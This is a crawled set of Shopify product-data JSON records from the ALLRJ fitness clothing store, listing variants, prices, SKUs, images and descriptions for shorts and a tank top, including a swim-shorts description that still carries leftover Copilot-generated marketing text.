XL","option1":"Black","option2":"XL","option3":null,"sku":"CJYD163499409IR","requires_shipping":true,"taxable":false,"featured_image":{"id":52003562225904,"product_id":9805961953520,"position":1,"created_at":"2026-01-05T23:05:34-05:00","updated_at":"2026-01-07T07:52:32-05:00","alt":null,"width":640,"height":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/cef0575d-c017-45e6-be25-a7e202d10dd1.jpg?v=1767790352","variant_ids":[48677169692912,48677169725680,48677169758448,48677169791216,48677169823984,48677169856752]},"available":true,"name":"Allrj Show day warm up short - Black \/ XL","public_title":"Black \/ XL","options":["Black","XL"],"price":3599,"weight":110,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":43125590327536,"position":1,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/cef0575d-c017-45e6-be25-a7e202d10dd1.jpg?v=1767790352"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48677169791216,"title":"MA Black \/ L","option1":"MA Black","option2":"L","option3":null,"sku":"CJYD163499402BY","requires_shipping":true,"taxable":false,"featured_image":{"id":52003562225904,"product_id":9805961953520,"position":1,"created_at":"2026-01-05T23:05:34-05:00","updated_at":"2026-01-07T07:52:32-05:00","alt":null,"width":640,"height":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/cef0575d-c017-45e6-be25-a7e202d10dd1.jpg?v=1767790352","variant_ids":[48677169692912,48677169725680,48677169758448,48677169791216,48677169823984,48677169856752]},"available":true,"name":"Allrj Show day warm up short - MA Black \/ L","public_title":"MA Black \/ L","options":["MA Black","L"],"price":3599,"weight":100,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":43125590327536,"position":1,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/cef0575d-c017-45e6-be25-a7e202d10dd1.jpg?v=1767790352"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48677169823984,"title":"MA Black \/ M","option1":"MA Black","option2":"M","option3":null,"sku":"CJYD163499401AZ","requires_shipping":true,"taxable":false,"featured_image":{"id":52003562225904,"product_id":9805961953520,"position":1,"created_at":"2026-01-05T23:05:34-05:00","updated_at":"2026-01-07T07:52:32-05:00","alt":null,"width":640,"height":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/cef0575d-c017-45e6-be25-a7e202d10dd1.jpg?v=1767790352","variant_ids":[48677169692912,48677169725680,48677169758448,48677169791216,48677169823984,48677169856752]},"available":true,"name":"Allrj Show day warm up short - MA Black \/ M","public_title":"MA Black \/ M","options":["MA Black","M"],"price":3599,"weight":90,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":43125590327536,"position":1,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/cef0575d-c017-45e6-be25-a7e202d10dd1.jpg?v=1767790352"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48677169856752,"title":"MA Black \/ XL","option1":"MA Black","option2":"XL","option3":null,"sku":"CJYD163499403CX","requires_shipping":true,"taxable":false,"featured_image":{"id":52003562225904,"product_id":9805961953520,"position":1,"created_at":"2026-01-05T23:05:34-05:00","updated_at":"2026-01-07T07:52:32-05:00","alt":null,"width":640,"height":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/cef0575d-c017-45e6-be25-a7e202d10dd1.jpg?v=1767790352","variant_ids":[48677169692912,48677169725680,48677169758448,48677169791216,48677169823984,48677169856752]},"available":true,"name":"Allrj Show day warm up short - MA Black \/ XL","public_title":"MA Black \/ XL","options":["MA Black","XL"],"price":3599,"weight":110,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":43125590327536,"position":1,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/cef0575d-c017-45e6-be25-a7e202d10dd1.jpg?v=1767790352"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48677169889520,"title":"MA Orange \/ L","option1":"MA Orange","option2":"L","option3":null,"sku":"CJYD163499405EV","requires_shipping":true,"taxable":false,"featured_image":{"id":52003562324208,"product_id":9805961953520,"position":9,"created_at":"2026-01-05T23:05:34-05:00","updated_at":"2026-01-05T23:05:36-05:00","alt":null,"width":640,"height":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/9c0e9882-66be-4341-af71-3f8ef06fee2b_737abac6-e7ca-46d9-8c77-773fe4347744.jpg?v=1767672336","variant_ids":[48677169889520,48677169922288,48677169955056,48677169987824,48677170020592,48677170053360]},"available":true,"name":"Allrj Show day warm up short - MA Orange \/ L","public_title":"MA Orange \/ L","options":["MA Orange","L"],"price":3599,"weight":100,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":43125590425840,"position":9,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/9c0e9882-66be-4341-af71-3f8ef06fee2b_737abac6-e7ca-46d9-8c77-773fe4347744.jpg?v=1767672336"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48677169922288,"title":"MA Orange \/ M","option1":"MA Orange","option2":"M","option3":null,"sku":"CJYD163499404DW","requires_shipping":true,"taxable":false,"featured_image":{"id":52003562324208,"product_id":9805961953520,"position":9,"created_at":"2026-01-05T23:05:34-05:00","updated_at":"2026-01-05T23:05:36-05:00","alt":null,"width":640,"height":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/9c0e9882-66be-4341-af71-3f8ef06fee2b_737abac6-e7ca-46d9-8c77-773fe4347744.jpg?v=1767672336","variant_ids":[48677169889520,48677169922288,48677169955056,48677169987824,48677170020592,48677170053360]},"available":true,"name":"Allrj Show day warm up short - MA Orange \/ M","public_title":"MA Orange \/ M","options":["MA Orange","M"],"price":3599,"weight":90,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":43125590425840,"position":9,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/9c0e9882-66be-4341-af71-3f8ef06fee2b_737abac6-e7ca-46d9-8c77-773fe4347744.jpg?v=1767672336"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48677169955056,"title":"MA Orange \/ XL","option1":"MA Orange","option2":"XL","option3":null,"sku":"CJYD163499406FU","requires_shipping":true,"taxable":false,"featured_image":{"id":52003562324208,"product_id":9805961953520,"position":9,"created_at":"2026-01-05T23:05:34-05:00","updated_at":"2026-01-05T23:05:36-05:00","alt":null,"width":640,"height":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/9c0e9882-66be-4341-af71-3f8ef06fee2b_737abac6-e7ca-46d9-8c77-773fe4347744.jpg?v=1767672336","variant_ids":[48677169889520,48677169922288,48677169955056,48677169987824,48677170020592,48677170053360]},"available":true,"name":"Allrj Show day warm up short - MA Orange \/ XL","public_title":"MA Orange \/ XL","options":["MA Orange","XL"],"price":3599,"weight":110,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":43125590425840,"position":9,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/9c0e9882-66be-4341-af71-3f8ef06fee2b_737abac6-e7ca-46d9-8c77-773fe4347744.jpg?v=1767672336"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48677169987824,"title":"Orange \/ L","option1":"Orange","option2":"L","option3":null,"sku":"CJYD163499411KP","requires_shipping":true,"taxable":false,"featured_image":{"id":52003562324208,"product_id":9805961953520,"position":9,"created_at":"2026-01-05T23:05:34-05:00","updated_at":"2026-01-05T23:05:36-05:00","alt":null,"width":640,"height":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/9c0e9882-66be-4341-af71-3f8ef06fee2b_737abac6-e7ca-46d9-8c77-773fe4347744.jpg?v=1767672336","variant_ids":[48677169889520,48677169922288,48677169955056,48677169987824,48677170020592,48677170053360]},"available":true,"name":"Allrj Show day warm up short - Orange \/ L","public_title":"Orange \/ L","options":["Orange","L"],"price":3599,"weight":100,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":43125590425840,"position":9,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/9c0e9882-66be-4341-af71-3f8ef06fee2b_737abac6-e7ca-46d9-8c77-773fe4347744.jpg?v=1767672336"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48677170020592,"title":"Orange \/ M","option1":"Orange","option2":"M","option3":null,"sku":"CJYD163499410JQ","requires_shipping":true,"taxable":false,"featured_image":{"id":52003562324208,"product_id":9805961953520,"position":9,"created_at":"2026-01-05T23:05:34-05:00","updated_at":"2026-01-05T23:05:36-05:00","alt":null,"width":640,"height":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/9c0e9882-66be-4341-af71-3f8ef06fee2b_737abac6-e7ca-46d9-8c77-773fe4347744.jpg?v=1767672336","variant_ids":[48677169889520,48677169922288,48677169955056,48677169987824,48677170020592,48677170053360]},"available":true,"name":"Allrj Show day warm up short - Orange \/ M","public_title":"Orange \/ M","options":["Orange","M"],"price":3599,"weight":90,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":43125590425840,"position":9,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/9c0e9882-66be-4341-af71-3f8ef06fee2b_737abac6-e7ca-46d9-8c77-773fe4347744.jpg?v=1767672336"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48677170053360,"title":"Orange \/ XL","option1":"Orange","option2":"XL","option3":null,"sku":"CJYD163499412LO","requires_shipping":true,"taxable":false,"featured_image":{"id":52003562324208,"product_id":9805961953520,"position":9,"created_at":"2026-01-05T23:05:34-05:00","updated_at":"2026-01-05T23:05:36-05:00","alt":null,"width":640,"height":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/9c0e9882-66be-4341-af71-3f8ef06fee2b_737abac6-e7ca-46d9-8c77-773fe4347744.jpg?v=1767672336","variant_ids":[48677169889520,48677169922288,48677169955056,48677169987824,48677170020592,48677170053360]},"available":true,"name":"Allrj Show day warm up short - Orange \/ XL","public_title":"Orange \/ XL","options":["Orange","XL"],"price":3599,"weight":110,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":43125590425840,"position":9,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/9c0e9882-66be-4341-af71-3f8ef06fee2b_737abac6-e7ca-46d9-8c77-773fe4347744.jpg?v=1767672336"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/cef0575d-c017-45e6-be25-a7e202d10dd1.jpg?v=1767790352","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/9c0e9882-66be-4341-af71-3f8ef06fee2b.jpg?v=1767790352","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/c0d77a1b-73a1-4217-a0ac-66a1cfdece31.jpg?v=1767790352","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/8fffa6fb-2bdf-4219-9678-c206ec64c16b.jpg?v=1767790352","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/bc1b3a43-e65e-48fb-bbaf-e613f2fb5e5c.jpg?v=1767790352","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/5476d17b-4d6a-47ea-948a-bea2ce3a3a17.jpg?v=1767790352","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/92a051af-f53e-4ffd-a4e8-c385e87cc317.jpg?v=1767790352","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/bfca604b-35c1-4b6d-8a50-e4902b2daa0e.jpg?v=1767790352","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/9c0e9882-66be-4341-af71-3f8ef06fee2b_737abac6-e7ca-46d9-8c77-773fe4347744.jpg?v=1767672336"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/cef0575d-c017-45e6-be25-a7e202d10dd1.jpg?v=1767790352","options":[{"name":"Color","position":1,"values":["Black","MA Black","MA Orange","Orange"]},{"name":"Size","position":2,"values":["L","M","XL"]}],"url":"\/de\/products\/allrj-show-day-warm-up-short","media":[{"alt":null,"id":43125590327536,"position":1,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/cef0575d-c017-45e6-be25-a7e202d10dd1.jpg?v=1767790352"},"aspect_ratio":1.0,"height":640,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/cef0575d-c017-45e6-be25-a7e202d10dd1.jpg?v=1767790352","width":640},{"alt":null,"id":43125589606640,"position":2,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/9c0e9882-66be-4341-af71-3f8ef06fee2b.jpg?v=1767790352"},"aspect_ratio":1.0,"height":640,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/9c0e9882-66be-4341-af71-3f8ef06fee2b.jpg?v=1767790352","width":640},{"alt":null,"id":43125589639408,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/c0d77a1b-73a1-4217-a0ac-66a1cfdece31.jpg?v=1767790352"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/c0d77a1b-73a1-4217-a0ac-66a1cfdece31.jpg?v=1767790352","width":1000},{"alt":null,"id":43125590032624,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/8fffa6fb-2bdf-4219-9678-c206ec64c16b.jpg?v=1767790352"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/8fffa6fb-2bdf-4219-9678-c206ec64c16b.jpg?v=1767790352","width":1000},{"alt":null,"id":43125590065392,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/bc1b3a43-e65e-48fb-bbaf-e613f2fb5e5c.jpg?v=1767790352"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/bc1b3a43-e65e-48fb-bbaf-e613f2fb5e5c.jpg?v=1767790352","width":1000},{"alt":null,"id":43125590098160,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/5476d17b-4d6a-47ea-948a-bea2ce3a3a17.jpg?v=1767790352"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/5476d17b-4d6a-47ea-948a-bea2ce3a3a17.jpg?v=1767790352","width":1000},{"alt":null,"id":43125590130928,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/92a051af-f53e-4ffd-a4e8-c385e87cc317.jpg?v=1767790352"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/92a051af-f53e-4ffd-a4e8-c385e87cc317.jpg?v=1767790352","width":1000},{"alt":null,"id":43125590163696,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/bfca604b-35c1-4b6d-8a50-e4902b2daa0e.jpg?v=1767790352"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/bfca604b-35c1-4b6d-8a50-e4902b2daa0e.jpg?v=1767790352","width":1000},{"alt":null,"id":43125590425840,"position":9,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/9c0e9882-66be-4341-af71-3f8ef06fee2b_737abac6-e7ca-46d9-8c77-773fe4347744.jpg?v=1767672336"},"aspect_ratio":1.0,"height":640,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/9c0e9882-66be-4341-af71-3f8ef06fee2b_737abac6-e7ca-46d9-8c77-773fe4347744.jpg?v=1767672336","width":640}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.allrj.com/de/products/muscle-sports-vest-mens-clothing-training-suit.js
body_size: 661
content:
{"id":7962949779696,"title":"Mens essential muscle tank","handle":"muscle-sports-vest-mens-clothing-training-suit","description":"\u003cp style=\"text-align: center;\"\u003e\u003cstrong\u003eMens essential muscle tank \u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eAn essential to any bodybuilder or fitness enthusiast.\u003c\/p\u003e\n\u003cp\u003e\u003cbr\u003eFabric Name: Cotton\u003cbr\u003eFabric composition: Spandex\u003cbr\u003eFabric composition content: 80 (%)\u003cbr\u003eFunction: Fitness, leisure, quick-drying, elastic and tight-fitting.\u003cbr\u003eColor: black with green pattern, black with gold pattern, red with gray pattern\u003cbr\u003eSize: M, L, XL, XXL\u003c\/p\u003e\n\u003cp\u003e\u003cbr\u003e\u003cb\u003eSize Information:\u003c\/b\u003e\u003cbr\u003e\u003cimg src=\"https:\/\/cc-west-usa.oss-accelerate.aliyuncs.com\/554dcc75-04f7-4104-a0b4-92e7ccef946b.jpg\" style=\"max-width: 100%;\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003e\u003cbr\u003e\u003cbr\u003eNote:\u003c\/b\u003e\u003cbr\u003e1. Sizes shown are 1 to 2 sizes smaller than European and American people. Choose the larger size if your size between two sizes. Please allow 2-3cm differences due to manual measurement.\u003cbr\u003e2. Please check the size chart carefully before you buy the item, if you don't know how to choose size, please contact our customer service.\u003cbr\u003e3.As you know, the different computers display colors differently, the color of the actual item may vary slightly from the following images.\u003cbr\u003e\u003cbr\u003e\u003cb\u003ePacking list:\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eTank top \u003cimg src=\"https:\/\/cc-west-usa.oss-accelerate.aliyuncs.com\/65b75851-488b-47b2-81cc-b675479c063b.jpg\" style=\"max-width: 100%;\"\u003e\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eBuy now \u003c\/strong\u003e\u003c\/p\u003e","published_at":"2022-05-14T22:42:14-04:00","created_at":"2022-05-14T22:42:14-04:00","vendor":"ALLRJ","type":"Men's tank top","tags":[],"price":2099,"price_min":2099,"price_max":2099,"available":true,"price_varies":false,"compare_at_price":2999,"compare_at_price_min":2999,"compare_at_price_max":2999,"compare_at_price_varies":false,"variants":[{"id":42834574180592,"title":"Black \/ XL","option1":"Black","option2":"XL","option3":null,"sku":"CJYH121893603CX","requires_shipping":true,"taxable":false,"featured_image":{"id":37624849268976,"product_id":7962949779696,"position":1,"created_at":"2022-05-14T22:47:52-04:00","updated_at":"2025-12-19T00:36:07-05:00","alt":"Mens essential muscle tank - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-essential-muscle-tank-6092205.jpg?v=1766122567","variant_ids":[42834574180592,42834574213360,42834574246128,42834574278896]},"available":true,"name":"Mens essential muscle tank - Black \/ XL","public_title":"Black \/ XL","options":["Black","XL"],"price":2099,"weight":160,"compare_at_price":2999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens essential muscle tank - ALLRJ","id":30191692513520,"position":1,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-essential-muscle-tank-6092205.jpg?v=1766122567"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42834574213360,"title":"Black \/ L","option1":"Black","option2":"L","option3":null,"sku":"CJYH121893602BY","requires_shipping":true,"taxable":false,"featured_image":{"id":37624849268976,"product_id":7962949779696,"position":1,"created_at":"2022-05-14T22:47:52-04:00","updated_at":"2025-12-19T00:36:07-05:00","alt":"Mens essential muscle tank - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-essential-muscle-tank-6092205.jpg?v=1766122567","variant_ids":[42834574180592,42834574213360,42834574246128,42834574278896]},"available":true,"name":"Mens essential muscle tank - Black \/ L","public_title":"Black \/ L","options":["Black","L"],"price":2099,"weight":150,"compare_at_price":2999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens essential muscle tank - ALLRJ","id":30191692513520,"position":1,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-essential-muscle-tank-6092205.jpg?v=1766122567"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42834574246128,"title":"Black \/ 2XL","option1":"Black","option2":"2XL","option3":null,"sku":"CJYH121893604DW","requires_shipping":true,"taxable":false,"featured_image":{"id":37624849268976,"product_id":7962949779696,"position":1,"created_at":"2022-05-14T22:47:52-04:00","updated_at":"2025-12-19T00:36:07-05:00","alt":"Mens essential muscle tank - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-essential-muscle-tank-6092205.jpg?v=1766122567","variant_ids":[42834574180592,42834574213360,42834574246128,42834574278896]},"available":true,"name":"Mens essential muscle tank - Black \/ 2XL","public_title":"Black \/ 2XL","options":["Black","2XL"],"price":2099,"weight":170,"compare_at_price":2999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens essential muscle tank - ALLRJ","id":30191692513520,"position":1,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-essential-muscle-tank-6092205.jpg?v=1766122567"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42834574278896,"title":"Black \/ M","option1":"Black","option2":"M","option3":null,"sku":"CJYH121893601AZ","requires_shipping":true,"taxable":false,"featured_image":{"id":37624849268976,"product_id":7962949779696,"position":1,"created_at":"2022-05-14T22:47:52-04:00","updated_at":"2025-12-19T00:36:07-05:00","alt":"Mens essential muscle tank - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-essential-muscle-tank-6092205.jpg?v=1766122567","variant_ids":[42834574180592,42834574213360,42834574246128,42834574278896]},"available":true,"name":"Mens essential muscle tank - Black \/ M","public_title":"Black \/ M","options":["Black","M"],"price":2099,"weight":140,"compare_at_price":2999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens essential muscle tank - ALLRJ","id":30191692513520,"position":1,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-essential-muscle-tank-6092205.jpg?v=1766122567"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-essential-muscle-tank-6092205.jpg?v=1766122567","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-essential-muscle-tank-2769413.jpg?v=1766122567"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-essential-muscle-tank-6092205.jpg?v=1766122567","options":[{"name":"Color","position":1,"values":["Black"]},{"name":"Size","position":2,"values":["XL","L","2XL","M"]}],"url":"\/de\/products\/muscle-sports-vest-mens-clothing-training-suit","media":[{"alt":"Mens essential muscle tank - ALLRJ","id":30191692513520,"position":1,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-essential-muscle-tank-6092205.jpg?v=1766122567"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-essential-muscle-tank-6092205.jpg?v=1766122567","width":750},{"alt":"Mens essential muscle tank - ALLRJ","id":30191687663856,"position":2,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-essential-muscle-tank-2769413.jpg?v=1766122567"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-essential-muscle-tank-2769413.jpg?v=1766122567","width":750}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.allrj.com/de/products/mens-fashion-running-exercise-shorts.js
body_size: 2957
content:
{"id":8452250435824,"title":"Men's leisure swim shorts","handle":"mens-fashion-running-exercise-shorts","description":"\u003cdiv role=\"heading\" aria-level=\"6\" class=\"content user-select-text\" aria-description=\"\" aria-label=\"Sent by Copilot: Certainly! Here's an SEO-optimized product description for Men's Leisure Swim Shorts:\n\n---\n\n**Men's Leisure Swim Shorts: Comfort Meets Style for the Modern Water Enthusiast**\n\nDive into summer with our Men's Leisure Swim Shorts, designed for the style-savvy and comfort-driven individual. Whether you're hitting the beach or lounging poolside, these shorts promise a blend of fashion and functionality that stands out.\n\n**Key Features:**\n- **Quick-Dry Fabric:** Crafted with advanced quick-dry technology, our swim shorts ensure you stay comfortable and dry, from the water to the boardwalk.\n- **Adjustable Fit:** Equipped with an elastic waistband and drawstring closure, they provide a secure and customizable fit for all body types.\n- **Versatile Pockets:** With multiple pockets, including a secure back pocket, keep your essentials safe while on the go.\n- **UV Protection:** The material offers UV protection, shielding your skin from harmful rays during those long sunny days.\n- **Vibrant Patterns:** Available in a variety of vibrant patterns and colors, these shorts are a statement piece for any summer wardrobe.\n\n**Product Description:**\nStep up your swimwear game with our Men's Leisure Swim Shorts. Perfect for the modern man who values both style and comfort, these shorts are a must-have for your summer escapades. The breathable, lightweight fabric ensures maximum comfort, while the eye-catching designs make you the focal point of every summer outing. Ideal for swimming, surfing, or simply enjoying a day under the sun, our swim shorts are as versatile as they are fashionable.\n\n**Why Choose Our Swim Shorts?**\n- **Sustainable Materials:** Committed to the environment, we use eco-friendly materials that are kind to the planet.\n- **Long-Lasting Durability:** Constructed to withstand the elements, our swim shorts are durable and built to last.\n- **All-Day Comfort:** Experience all-day comfort with a design that moves with you, making them perfect for any activity.\n\nElevate your summer experience with our Men's Leisure Swim Shorts. Shop now and make a splash with the ultimate combination of comfort, protection, and style!\n\n---\n\nThis description incorporates SEO strategies such as keyword integration and feature highlighting to improve search visibility on platforms like Amazon. It's tailored to engage potential customers by emphasizing the benefits and unique selling points of the product.\" tabindex=\"0\"\u003e\n\u003cdiv class=\"ac-container ac-adaptiveCard has-image\"\u003e\n\u003ch2 class=\"ac-textBlock\"\u003e\u003cstrong\u003eMen’s Leisure Swim Shorts: Comfort Meets Style for the Modern Water Enthusiast\u003c\/strong\u003e\u003c\/h2\u003e\n\u003cdiv class=\"ac-textBlock\"\u003e\n\u003cp\u003eDive into summer with our Men’s Leisure Swim Shorts, designed for the style-savvy and comfort-driven individual. Whether you’re hitting the beach or lounging poolside, these shorts promise a blend of fashion and functionality that stands out.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eKey Features:\u003c\/strong\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cstrong\u003eQuick-Dry Fabric:\u003c\/strong\u003e Crafted with advanced quick-dry technology, our swim shorts ensure you stay comfortable and dry, from the water to the boardwalk.\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eAdjustable Fit:\u003c\/strong\u003e Equipped with an elastic waistband and drawstring closure, they provide a secure and customizable fit for all body types.\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eVersatile Pockets:\u003c\/strong\u003e With multiple pockets, including a secure back pocket, keep your essentials safe while on the go.\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eUV Protection:\u003c\/strong\u003e The material offers UV protection, shielding your skin from harmful rays during those long sunny days.\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eVibrant Patterns:\u003c\/strong\u003e Available in a variety of vibrant patterns and colors, these shorts are a statement piece for any summer 